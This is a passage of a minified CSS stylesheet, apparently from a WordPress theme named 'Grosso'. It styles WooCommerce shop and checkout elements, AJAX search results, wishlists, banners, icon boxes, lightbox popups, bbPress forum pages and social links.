p.return-to-shop{text-align:center}.woocommerce-cart .woocommerce p.cart-empty{margin-bottom:35px;color:#999;font-size:19px}p.demo_store{text-align:center;min-height:20px;font-size:12px!important;color:#f1f1f1;background-color:#333;border:none;margin:0!important;padding:7px 25px;position:relative}p.demo_store a.woocommerce-store-notice__dismiss-link{font-size:0px!important;position:absolute;right:10px;top:50%;margin-top:-8px;width:15px;height:15px;display:block;line-height:normal}p.demo_store a.woocommerce-store-notice__dismiss-link:before{font-size:13px!important;content:"x";font-family:sans-serif;display:inline-block;font-weight:700;color:#f1f1f1}.woocommerce-Message .button,.woocommerce-Message .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{float:right;margin-left:30px;border:none;padding:2px 5px 0 5px;color:#9d8967!important;font-size:13px;font-weight:500;background-color:transparent!important;box-shadow:none!important}textarea#order_comments.input-text{width:469px!important;height:155px!important}ul.payment_methods.methods{list-style:none;margin-left:0}ul.payment_methods.methods li{list-style:none;margin-left:0}.payment_method_paypal label img{clear:both;display:block}.woocommerce-checkout .form-row.address-field .chosen-container{width:auto!important}html.touch #search div.ajax_search_result{display:none!important}#search div.ajax_search_result{display:none}#search div.ajax_search_result{display:block;line-height:normal !Important}#search form>div{width:100%;max-width:600px;margin:0 auto}div.ajax_search_result{padding:20px 0 200px 0;background:#fff;text-align:left;border-radius:2px;margin:-6px auto 50px auto;width:100%;max-width:600px;overflow:hidden;font-size:13px!important}div.ajax_search_result h4{border:1px solid #f1f1f1;background-color:#fafafa;border-radius:2px;font-size:16px;font-weight:700;margin-bottom:25px;padding:10px}div.ajax_search_result ul,div.ajax_search_result ul li{list-style:none;margin-left:0}div.ajax_search_result ul{margin-bottom:15px}div.ajax_search_result ul li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #f9f9f9}div.ajax_search_result ul li a{display:block}span.ajax_search_image{background:#cecece none repeat scroll 0 0;display:inline-block;height:50px;margin:3px 10px 0 0;width:50px}span.ajax_search_image img{width:50px!important;height:auto!important}span.ajax_search_content{display:inline-block;vertical-align:top;text-align:left;max-width:70%}a.ajax_search_unit{text-decoration:none!important;padding:5px}.ajax_search_content span{display:block;margin-bottom:3px}.ajax_search_content span.ajax_search_title{color:#333}.ajax_search_content span.ajax_search_excerpt{color:#666;font-size:12px}.wishlist_table .add_to_cart,.yith-wcwl-add-button>a.button.alt{border:none}.wishlist-title{display:inline-block;margin-bottom:35px}.woocommerce .wishlist_table td.product-add-to-cart a.compare,.woocommerce .wishlist_table td.product-add-to-cart a.grosso-quick-view-link{display:none!important}.wishlist_table tr td{vertical-align:middle;text-align:left}.ui-widget-header,.ui-widget-content,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:none!important;border:none!important}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#919191!important}.vc_message_box p{margin-top:0}.grosso-author-info{padding:30px 30px 30px 200px;margin:60px 0 0 0;position:relative}.grosso-author-info .grosso-author-content{clear:both;min-height:1px;padding:0}.grosso-author-content div.avatar{position:absolute;top:10px;left:10px;width:160px;height:160px}.grosso-author-content .description{font-size:17px;font-weight:lighter;line-height:1.4}.grosso-author-info .title{padding:0 10px 0 0;margin-bottom:20px}.grosso-author-info .title h2{font-size:12px;line-height:normal;margin-bottom:15px;font-weight:400;color:#999;text-transform:uppercase}.grosso-author-info .title h2 a{font-size:25px;font-weight:500;display:block;text-transform:none}.ajax_loading{width:70%;margin:0 auto}.ajax_loading .ajax_loading_inner{background:url(image/loading.gif) center center no-repeat;background-color:#fff;display:block;width:100%;height:60px;right:0;left:auto}html.touch .ajax_loading .ajax_loading_inner{display:none!important}.wpb_single_image .vc_single_image-wrapper{display:block!important}.wpb_single_image img{vertical-align:bottom}.wpb_single_image a img{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.wpb_single_image a:hover{opacity:.5}.wpb_single_image a.prettyphoto:hover{opacity:.8}.wpb_single_image a.prettyphoto{position:relative}.wpb_single_image a.prettyphoto:before{position:absolute;content:"\e01b"!important;font-family:'et-line'!important;vertical-align:middle;text-align:center;color:#fff;font-size:28px;display:block;top:0;left:0;right:0;bottom:0;width:90px;height:90px;line-height:90px;background-color:#333;margin:auto;border-radius:50%;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.wpb_single_image a.prettyphoto:hover:before{opacity:1}.wpb_single_image .vc_figure-caption{margin:0;display:block;padding:8px 15px;border-radius:3px;background-color:#333;color:#fff;position:absolute;bottom:28px;right:30px;margin:30px 0 0 30px!important;max-width:80%;text-align:left}.wpb_single_image .vc_figure-caption:before{display:inline-block;font-size:14px;vertical-align:middle;font-family:FontAwesome;content:"\f036";margin-right:8px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.entry-summary .yith-wcwl-wishlistexistsbrowse .feedback{display:block!important;width:18px;height:18px;line-height:18px;overflow:hidden;background-color:#f5fde3;border:1px solid #edf5db;font-size:0;position:absolute;border-radius:50%;z-index:100;top:7px;left:25px;text-align:center;vertical-align:middle}.entry-summary .yith-wcwl-wishlistexistsbrowse .feedback:before{font-size:10px;font-family:FontAwesome;content:"\f00c";display:inline-block;color:#849565}#yith-wcwl-popup-message{border:none!important;width:230px!important;left:auto!important;right:50px;margin:0!important;padding:20px!important;position:fixed;text-align:left;top:50px;z-index:10000;box-shadow:0 0 40px 0 rgb(0 0 0 / .3) !Important;-webkit-border-radius:3px !Important;-moz-border-radius:3px !Important;border-radius:3px !Important;overflow:hidden;color:#fff;line-height:normal!important}#yith-wcwl-popup-message:before{display:inline-block;width:35px;height:35px;line-height:35px;vertical-align:middle;color:#fff;font-family:'feather';content:"\e879";font-size:28px}#yith-wcwl-popup-message #yith-wcwl-message{font-size:14px;font-weight:700;color:#fff;display:inline-block;vertical-align:middle}html.touch #supersized{display:none!important}.vc_progress_bar .vc_single_bar,.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0px!important;box-shadow:none!important}div.wpb_row.grosso_is_parallax{background-position:50% 0;background-repeat:none;background-attachment:fixed;background-size:auto}.vc_grid-filter{text-align:center!important;margin-bottom:40px!important}.vc_grid-filter .vc_grid-filter-item{border:none!important;text-transform:uppercase!important;color:#333333!important}.wpb_grosso_banner.grosso-from-bottom:before,.wpb_grosso_banner.grosso-from-left:before,.wpb_grosso_banner.grosso-from-right:before,.wpb_grosso_banner.grosso-fade:before,.wpb_grosso_banner.grosso-from-bottom:after,.wpb_grosso_banner.grosso-from-left:after,.wpb_grosso_banner.grosso-from-right:after,.wpb_grosso_banner.grosso-fade:after{display:none!important;animation:none!important}.wpb_grosso_banner a{display:block;position:relative;overflow:hidden;color:#fff}.wpb_grosso_banner a h4,.wpb_grosso_banner a h6,.grosso_banner_buton{color:#fff}.wpb_grosso_banner.grosso-banner-dark a h4,.wpb_grosso_banner.grosso-banner-dark a h6{color:#333}.wpb_grosso_banner.grosso-banner-dark a h6{color:#888}.wpb_grosso_banner a span.grosso_banner-icon{font-size:36px;margin-bottom:10px;font-weight:400;display:block;clear:both}.wpb_grosso_banner.grosso_banner_big a span.grosso_banner-icon{font-size:58px;margin-bottom:12px;font-weight:400;display:block;clear:both}.wpb_grosso_banner a h4{margin-bottom:2px;font-size:24px;word-wrap:break-word;max-width:100%}.wpb_grosso_banner.grosso_banner_big a h4{font-size:63px;font-weight:400;letter-spacing:1px;margin-bottom:3px}.wpb_grosso_banner a h6{font-size:15px;margin-bottom:3px;text-transform:none;line-height:normal}.grosso_banner_buton{display:inline-block;background-color:#fff;color:#333;font-size:12px;padding:11px 16px;margin-top:15px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;position:relative}.grosso-banner-dark .grosso_banner_buton{background-color:#333;color:#fff}.grosso_banner_image img{width:100%;vertical-align:text-bottom;display:block;-webkit-transition:all 0.5s ease;transition:all .5s ease}div.grosso_whole_banner_wrapper:hover .grosso_banner_image img{-webkit-transition:all 5s ease;transition:all 5s ease;-webkit-transform:scale(1.12);transform:scale(1.12)}.grosso_banner_image{z-index:1}div.grosso_whole_banner_wrapper{width:100%}.grosso_banner_text{position:relative;top:0;left:0;width:100%;z-index:20;overflow:hidden}.grosso_banner_text{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.grosso_banner_text .grosso_banner_centering{display:table;width:100%;height:100%}.grosso_banner_text .grosso_banner_centering .grosso_banner_centered{display:table-cell;vertical-align:middle;text-align:center;padding:30px;position:relative}.banner-top-left .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:top;text-align:left}.banner-top-center .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:top;text-align:center}.banner-top-right .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:top;text-align:right}.banner-center-left .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:center;text-align:left}.banner-center-right .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:center;text-align:right}.banner-bottom-left .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:bottom;text-align:left}.banner-bottom-center .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:bottom;text-align:center}.banner-bottom-right .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:bottom;text-align:right}#infscr-loading{margin-top:20px}#infscr-loading img{display:none!important}@-webkit-keyframes grossofadeInUp{0%{opacity:0;-webkit-transform:translate(0,20px,0);transform:translate(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes grossofadeInUp{0%{opacity:0;-webkit-transform:translate(0,20px,0);transform:translate(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.grossofadeInUp{-webkit-animation-name:grossofadeInUp;animation-name:grossofadeInUp}.wpb_wrapper{position:relative}span.grosso-icon-title{margin-right:4px;font-weight:normal!important;font-size:14px!important}.grosso_icon_element-color-juicy_pink{color:#f4524d!important}.grosso_icon_element-color-green{color:#6dab3c!important}.grosso_icon_element-color-blue{color:#5472d2!important}.grosso_icon_element-color-turquoise{color:#00c1cf!important}.grosso_icon_element-color-pink{color:#fe6c61!important}.grosso_icon_element-color-violet{color:#8d6dc4!important}.grosso_icon_element-color-peacoc{color:#4cadc9!important}.grosso_icon_element-color-chino{color:#cec2ab!important}.grosso_icon_element-color-mulled_wine{color:#50485b!important}.grosso_icon_element-color-vista_blue{color:#75d69c!important}.grosso_icon_element-color-black{color:#2a2a2a!important}.grosso_icon_element-color-grey{color:#ebebeb!important}.grosso_icon_element-color-orange{color:#f7be68!important}.grosso_icon_element-color-sky{color:#5aa1e3!important}.grosso_icon_element-color-sandy_brown{color:#f79468!important}.grosso_icon_element-color-purple{color:#b97ebb!important}.grosso_icon_element-color-white{color:#ffffff!important}.grosso-google-maps{width:100%;position:relative;overflow:hidden;padding:0;border-bottom:1px solid #f8f8f8}.map_canvas img{max-width:none}.directions_holder{background-color:#fff;width:320px;height:230px;position:absolute;bottom:-146px;left:50%;margin-left:-160px;text-align:center;padding:15px 10px;-webkit-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s}.directions_holder h4{font-size:18px}.directions_holder p{font-size:12px}.directions_holder h4 .fa{margin-right:6px;font-size:130%;font-weight:normal!important}.directions_holder input[type="text"]{width:100%;text-align:center!important;padding:8px 4px}.directions_holder:hover{bottom:-20px;box-shadow:0 0 20px 0 rgb(0 0 0 / .2)}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-container,.pp_overlay{cursor:url(image/close_cursor.png) 20 20,crosshair}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.grosso-quick-view-lightbox .mfp-container,.grosso-icon-teaser-lightbox .mfp-container,.grosso-product-popup-content .mfp-container{padding:0}.grosso-quick-view-lightbox .grosso-quickview-product-pop,.icon_teaser,.grosso-product-popup-content .mfp-content>div,.grosso-product-popup-content .mfp-content>div{width:100%;max-width:1200px;margin:0 auto;padding:50px 0}.grosso-quick-view-lightbox .mfp-content{background:#fff;width:100%;max-width:100%;min-height:100vh}.grosso-icon-teaser-lightbox .mfp-content{background:#fff;width:100%;max-width:100%;min-height:100vh}.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close{color:#fff}.mfp-wrap.grosso-quick-view-lightbox,.mfp-wrap.grosso-icon-teaser-lightbox,.mfp-wrap.grosso-product-popup-content{z-index:100001}.grosso-quick-view-lightbox .grosso-quickview-images,.grosso-quick-view-lightbox .summary.entry-summary{width:50%;display:inline-block;float:left;padding:40px;margin-bottom:0}.grosso-quick-view-lightbox .grosso-share-links{display:none!important}.grosso-quick-view-lightbox .summary.entry-summary input.qty{font-size:16px;height:43px;text-align:center;width:40px!important;border:1px solid #cecece}.grosso-quick-view-lightbox .summary.entry-summary .variations_form h3{border:medium none;font-size:18px;margin-bottom:20px;text-transform:uppercase}.grosso-quick-view-lightbox .owl-carousel .owl-item img{display:block;height:auto;width:100%}.grosso-quick-view-lightbox .content_holder{margin:0}.grosso-quick-view-lightbox .price span{display:inline-block;margin-bottom:8px}.grosso-quick-view-lightbox .price span.amount{font-size:24px}.grosso-quick-view-lightbox .price del span{color:#cecece;font-size:18px!important;margin:0 8px;text-decoration:line-through}.grosso-quick-view-lightbox .price{color:#333333!important;font-size:16px;clear:both}.grosso-quick-view-lightbox .woocommerce-review-link{display:none}.grosso-quick-view-lightbox .woocommerce-product-details__short-description.description{font-size:13px}.grosso-quick-view-lightbox div.single_variation_wrap{width:100%}.grosso-quick-view-lightbox div.single_variation{clear:both!important;color:#333333!important;float:none!important}.grosso-quick-view-lightbox div.variations_button{padding:10px 0}.owl-carousel .owl-item img{transform-style:flat !Important}div.prod_hold .image:after{display:none;width:100%;height:100%;background:url(image/loading3.gif) center center no-repeat;background-color:#fff;opacity:.85;z-index:15000;position:absolute;top:0;left:0;content:''}div.prod_hold.loading .image:after{display:block}.icon_link_item{padding:10;text-align:left;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.icon_link_item a,.icon_link_item a h5,.icon_link_item a small{text-decoration:none!important}.icon_link_item a h5{font-size:15px;margin-bottom:3px}.icon_link_item .icon_holder{width:36px;height:36px;color:#fff;font-size:28px;line-height:36px;text-align:center;vertical-align:middle;float:left;margin-right:10px}.icon_link_item .icon_holder i{margin-top:1px}.icon_link_item.teaser-right .icon_holder{float:right;margin-right:0;margin-left:10px}.icon_link_item.teaser-right h5,.icon_link_item.teaser-right small{text-align:right;width:100%}.icon_link_item:hover .icon_holder{-webkit-animation:toggler 0.5s linear;-moz-animation:toggler 0.5s linear;-ms-animation:toggler 0.5s linear;animation:toggler 0.5s linear}.icon_link_item small{font-style:italic;display:block;font-size:12.5px;color:#999}.icon_links h5{margin-bottom:0;font-size:14px;text-transform:uppercase}.header-icon-teasers{float:right;margin-top:28px}.header-icon-teasers .wpb_content_element{margin:0;display:inline-block;width:auto;margin-left:15px;padding:8px;background:rgb(255 255 255 / .8)}.header-icon-teasers .icon_link_item{margin-bottom:0;padding:0;width:auto}.header-icon-teasers .icon_link_item .icon_holder{margin:0;width:35px;height:35px;line-height:35px}.header-icon-teasers .icon_link_item.teaser-right .icon_holder{margin-left:15px}.header-icon-teasers .icon_link_item.teaser-left h5,.header-icon-teasers .icon_link_item.teaser-left small{margin-left:50px}.header-icon-teasers .icon_link_item.teaser-right h5,.header-icon-teasers .icon_link_item.teaser-right small{margin-right:50px}.header-icon-teasers .icon_link_item h5{font-size:14px}.header-icon-teasers .icon_link_item small{line-height:18px}.grosso-product-popup-link,p.stock{margin:0 3px 35px 0;padding:0 15px;background-color:#f5f5f5;border-radius:2em;display:inline-block;text-align:left;clear:left;height:34px;line-height:34px;vertical-align:top;font-size:13px;float:left;clear:left}div.product .summary.entry-summary p.price+p.stock{margin-top:6px;margin-left:8px}.grosso-product-popup-link>a{color:#333;text-transform:uppercase;text-decoration:none;vertical-align:middle;display:inline-block}.grosso-product-popup-link>a:before{display:inline-block;content:"\e8d2";font-family:'feather';margin-right:6px;font-size:19px;vertical-align:middle;position:relative;color:#333}.icon_teaser,.grosso-product-popup-content .mfp-content>div{padding:8%;width:100%}.icon_teaser h3{margin-bottom:7px}.icon_teaser h6{margin-bottom:15px;font-style:italic}.wpb_content_element+div.icon_teaser{margin-bottom:0}.grosso-icon-teaser-lightbox .mfp-content,.grosso-product-popup-content .mfp-content{background:#fff}.grosso-product-popup-content .mfp-content{background:#fff;background:#fff;width:100%;max-width:100%;min-height:100vh}.grosso-iconbox{position:relative;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;top:0;vertical-align:top;padding:75px 20px 35px 20px;border-radius:6px}.grosso-iconbox{padding:110px 20px 35px 20px}.grosso-iconbox.grosso-clean-icon{padding:90px 20px 30px 20px}.grosso-iconbox.grosso-icon-box-right,.grosso-iconbox.grosso-clean-icon.grosso-icon-box-right{padding:0 70px 0 0;border:none;box-shadow:none!important;background:none!important}.grosso-iconbox.grosso-icon-box-left,.grosso-iconbox.grosso-clean-icon.grosso-icon-box-left{padding:0 0 0 70px;border:none;box-shadow:none!important;background:none!important}.grosso-iconbox .icon_wrapper{position:absolute;top:25px;left:50%;margin-left:-35px;border-radius:50%;width:70px;height:70px;background:inherit}.grosso-iconbox.grosso-icon-box-square .icon_wrapper{border-radius:3px}.grosso-iconbox.grosso-clean-icon .icon_wrapper{border:none;background:none;top:25px}.grosso-iconbox.grosso-icon-box-right .icon_wrapper{top:6px;right:5px;left:auto;margin:0;width:52px;height:52px;line-height:52px}.grosso-iconbox.grosso-icon-box-left .icon_wrapper{top:6px;right:auto;left:5px;margin:0;width:52px;height:52px;line-height:52px}.grosso-iconbox.grosso-icon-box-left.grosso-clean-icon .icon_wrapper,.grosso-iconbox.grosso-icon-box-right.grosso-clean-icon .icon_wrapper{top:0}.grosso-iconbox.grosso-icon-box-right h5,.grosso-iconbox.grosso-icon-box-right small,.grosso-iconbox.grosso-icon-box-right .iconbox_text_content{text-align:right}.grosso-iconbox.grosso-icon-box-left h5,.grosso-iconbox.grosso-icon-box-left small,.grosso-iconbox.grosso-icon-box-left .iconbox_text_content{text-align:left}.grosso-iconbox .icon_inner{display:block;border-radius:50%;width:70px;height:70px;line-height:70px;text-align:center;background-color:#333;color:#fff;font-size:36px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;position:relative}.grosso-iconbox.grosso-icon-box-left .icon_inner,.grosso-iconbox.grosso-icon-box-right .icon_inner{width:52px;height:52px;line-height:52px;font-size:23px}.grosso-iconbox.grosso-clean-icon .icon_inner{background:none;font-size:42px;vertical-align:top;height:48px;line-height:48px;border:none}.grosso-iconbox.grosso-clean-icon.grosso-icon-box-left .icon_inner,.grosso-iconbox.grosso-clean-icon.grosso-icon-box-right .icon_inner{background:none;font-size:42px;vertical-align:top;height:52px;line-height:52px;width:52px}.grosso-iconbox.grosso-icon-box-square .icon_inner{border-radius:3px}.grosso-iconbox h5{text-align:center;margin-bottom:6px;padding-bottom:6px;font-size:18px;font-weight:500;position:relative;display:block}.grosso-iconbox h5:after{content:"";display:block;width:28px;height:2px;position:absolute;bottom:1px;left:50%;margin-left:-14px}.grosso-iconbox.grosso-icon-box-left h5:after,.grosso-iconbox.grosso-icon-box-right h5:after{display:none}.grosso-iconbox.grosso-icon-box-left h5,.grosso-iconbox.grosso-icon-box-right h5{margin-bottom:2px;padding-bottom:0}.grosso-iconbox small{text-align:center;font-style:italic;width:100%;display:block;font-size:14px}.grosso-iconbox .iconbox_text_content{text-align:center;margin-top:20px;font-size:15px}.grosso-iconbox.grosso-icon-box-left .iconbox_text_content,.grosso-iconbox.grosso-icon-box-right .iconbox_text_content{margin-top:15px}.grosso-iconbox:hover{box-shadow:0 0 40px 0 rgb(0 0 0 / .15);background-color:#fff;top:-5px}.vc_icon_element{position:relative;z-index:2}#bbpress-forums,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-topics{overflow:visible}#bbpress-forums li{margin:0;padding:0}#bbpress-forums p.bbp-topic-meta img.avatar,.bbp-topic-description .bbp-author-avatar img.avatar,.bbp-forum-description .bbp-author-avatar img.avatar,.bbp-topic-revision-log img.avatar{padding:0;margin:0 3px -6px 3px;width:20px;height:20px}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin-top:0;padding:3px;border:1px solid #f1f1f1}#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{word-wrap:break-word}li.bbp-forum-info,li.bbp-topic-title .bbp-topic-permalink{font-size:18px;color:#333}ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before{display:inline-block;color:#fff;content:"\f0c6";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-weight:normal!important;padding:5px 7px;font-size:120%}ul.sticky li.bbp-topic-title .bbp-topic-permalink:before{display:inline-block;color:#fff;content:"\f0c6";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-size:120%;font-weight:normal!important;padding:5px 7px}ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before{display:inline-block;color:#fff;content:"\f023";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-weight:normal!important;padding:5px 7px;font-size:120%}#bbpress-forums li.bbp-body ul.topic{padding:16px 12px}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:right}#bbpress-forums .bbp-body div.bbp-reply-content{padding:30px;border:4px solid #e5e5e5;background:#fff;position:relative;font-size:14px;line-height:150%;word-spacing:2px}#bbpress-forums{font-size:13px}#bbpress-forums .bbp-body div.bbp-forum-author,#bbpress-forums .bbp-body div.bbp-topic-author,#bbpress-forums .bbp-body div.bbp-reply-author{background:#fff none repeat scroll 0 0;border:1px solid #f1f1f1;float:left;padding:8px;text-align:center;width:115px}#bbpress-forums .bbp-body div.bbp-reply-content:before,#bbpress-forums #bbp-user-body:before{content:' ';position:absolute;background:inherit;display:block;width:16px;height:16px;left:-8px;top:16px;z-index:3;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px solid;border-color:#e5e5e5 #fff0 #fff0 #e5e5e5}#bbpress-forums #bbp-user-body:before{background:inherit}#bbpress-forums div.odd{background:#fff}#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-topics{border:none}#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer{font-weight:400}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{text-align:left}#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-footer{margin:10px 0}#bbpress-forums div.bbp-reply-header{background-color:#fff;margin-bottom:15px;border-style:dashed;padding-top:16px}#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log{border-top:1px dashed #ddd;padding:12px 0 0;width:100%}#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{padding:4px 0}#bbpress-forums ul.bbp-replies li.bbp-body div.hentry{margin-bottom:35px!important}.bbp-pagination{margin-bottom:35px;text-align:right}.bbp-pagination-count{float:right}.bbp-pagination-links{float:left}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin:0 10px 10px 0;width:60px;height:60px;position:absolute;top:-10px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{float:none;padding:4px;background-color:#e5e5e5;max-width:100%;height:auto}#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,#bbpress-forums #bbp-user-wrapper ul.bbp-topics,#bbpress-forums #bbp-user-wrapper ul.bbp-forums,#bbpress-forums #bbp-user-wrapper ul.bbp-replies,#bbpress-forums #bbp-user-wrapper fieldset.bbp-form{clear:left}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li{display:inline-block;margin:0;width:auto}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{text-transform:uppercase;color:#333}#bbpress-forums #bbp-user-body{padding:20px;border:4px solid #e5e5e5;background-color:#fff;position:relative;width:100%;margin:0}#bbpress-forums #bbp-user-body:before{left:40px;top:-8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#bbpress-forums #bbp-single-user-details{padding:20px;padding-top:40px;border:1px solid #f1f1f1;background-color:#fcfcfc;border-bottom:none;float:none;width:100%}#bbpress-forums div.bbp-search-form{width:100%;margin-bottom:30px}#bbpress-forums #bbp-search-form #bbp_search{float:left;width:75%;height:40px}#bbp-search-form #bbp_search_submit{width:23%;float:right;height:40px;line-height:40px;padding:0 10px;vertical-align:middle}#bbpress-forums>#subscription-toggle{float:right;margin-bottom:15px}#bbpress-forums>#subscription-toggle a.subscription-toggle{display:block;padding:4px 12px;color:#fff;text-decoration:none}#bbpress-forums>#subscription-toggle a.subscription-toggle:hover{background-color:#333}#bbpress-forums>#subscription-toggle a.subscription-toggle:before{display:inline-block;content:"\f024";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-size:110%}.bbp-topics .bbp-body{border:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:none}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:30px 20px;margin-bottom:12px;border:1px solid #eee;border-radius:3px;position:relative;z-index:1;transition:all 0.4s ease}#bbpress-forums li.bbp-body ul.forum:hover,#bbpress-forums li.bbp-body ul.topic:hover{z-index:20;background-color:#fff;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}#bbpress-forums li.bbp-body ul.forum:hover *,#bbpress-forums li.bbp-body ul.topic:hover *{color:#fff}#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer{margin:10px 0}.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background-color:#ffffff!important}a.bbp-forum-title,li.bbp-forum-info,li.bbp-topic-title .bbp-topic-permalink{color:#303547;text-decoration:none}div.bbp-forum-content{color:#999;text-transform:none;font-style:italic;font-size:13px!important;font-weight:normal!important}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{font-weight:700;padding:12px;background:none;border:none}#bbpress-forums li.bbp-header .bbp-forum-topic-count,#bbpress-forums li.bbp-footer .bbp-forum-topic-count,#bbpress-forums li.bbp-header .bbp-forum-reply-count,#bbpress-forums li.bbp-footer .bbp-forum-reply-count,#bbpress-forums li.bbp-header .bbp-forum-freshness,#bbpress-forums li.bbp-footer .bbp-forum-freshness{font-weight:400}#bbpress-forums fieldset.bbp-form label{margin-bottom:0 0 5px}textarea#bbp_reply_content,textarea#bbp_topic_content,textarea#bbp_forum_content{border:1px solid #e5e5e5}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{margin-bottom:5px}#bbpress-forums div.bbp-the-content-wrapper input{margin:0 4px 0 0}div.bbp-breadcrumb,div.bbp-topic-tags{font-size:11px!important;max-width:45%}div.bbp-breadcrumb p,div.bbp-topic-tags p{margin-top:0}div:not(.widget)>form.bbp-login-form{margin-bottom:35px;padding:30px;border:1px solid #f1f1f1;border-radius:3px;display:block}div:not(.widget)>form.bbp-login-form .g-recaptcha{margin-top:35px}.widget form.bbp-login-form .g-recaptcha>div{max-width:280px!important}.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{padding:12px 8px}div:not(.widget)>.bbp-login-form .bbp-username,div:not(.widget)>.bbp-login-form .bbp-email,div:not(.widget)>.bbp-login-form .bbp-password,div:not(.widget)>.bbp-login-form .bbp-remember-me,div:not(.widget)>.bbp-login-form .bbp-submit-wrapper{margin-top:15px}div:not(.widget)>.bbp-login-form .bbp-username,div:not(.widget)>.bbp-login-form .bbp-email,div:not(.widget)>.bbp-login-form .bbp-password,div:not(.widget)>.bbp-login-form .bbp-submit-wrapper,div:not(.widget)>form.bbp-login-form .g-recaptcha{padding-left:15px}.bbp-login-form .bbp-submit-wrapper{text-align:inherit;float:none}#header_top .grosso-social{float:right}#header_top .grosso-social ul{display:block;float:right;margin:0;min-height:30px;padding:0;position:relative}#powered .grosso-social ul{display:block;margin:0 auto;padding:0;position:relative;text-align:left}.grosso-social ul li{display:inline-block;margin:0;padding:0;z-index:1099;list-style:none!important}#header .grosso-social ul li{float:left}.grosso-social ul li a{display:block;font-size:14px!important;height:41px;width:40px;line-height:40px;text-align:center;text-decoration:none;white-space:nowrap}#powered .grosso-social ul li a{color:#cecece;background:none;height:36px;width:36px;line-height:35px;font-size:14px!important}.grosso-social ul li a:hover{opacity:.5}body.grosso_transparent_header #header_top 